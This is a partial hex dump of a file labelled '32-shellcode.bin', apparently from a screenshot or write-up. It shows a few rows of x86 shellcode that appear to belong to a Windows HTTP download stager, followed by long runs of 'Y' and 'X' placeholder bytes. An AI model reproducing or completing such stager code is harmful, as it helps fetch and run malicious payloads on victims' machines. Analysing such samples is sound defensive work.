 32-shellcode.bin
Address 0 1 2 3 4 5 6 7 8 9 a b c d e f Dump
00000180 31 c9 52 52 41 ba 2d 06 18 7b ff d5 85 c0 0f 85 1蓂RA?..{ 諈??□□
00000190 9d 01 00 00 48 ff cf 0f 84 8c 01 00 00 eb b3 e9 ....H ?剬...氥?□
000001a0 e4 01 00 00 e8 82 ff ff ff 59 59 59 59 59 59 59 ?..鑲 YYYYYYY
000001b0 59 59 59 59 59 59 59 59 59 59 59 59 59 59 59 59 YYYYYYYYYYYYYYYY
000001c0 59 59 59 59 59 59 59 59 59 59 59 59 59 59 59 59 YYYYYYYYYYYYYYYY
000001d0 59 59 59 59 59 59 59 59 59 59 59 59 59 59 59 59 YYYYYYYYYYYYYYYY
000001e0 59 59 59 59 59 59 59 59 59 59 59 59 59 59 59 59 YYYYYYYYYYYYYYYY
000001f0 59 59 59 59 59 59 59 59 00 58 58 58 58 58 58 58 YYYYYYYY.XXXXXXX
00000200 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
00000210 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
00000220 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
00000230 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
00000240 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
00000250 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
00000260 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
00000270 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
00000280 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
00000290 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
000002a0 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
000002b0 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
000002c0 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
000002d0 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
000002e0 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
000002f0 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
00000300 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX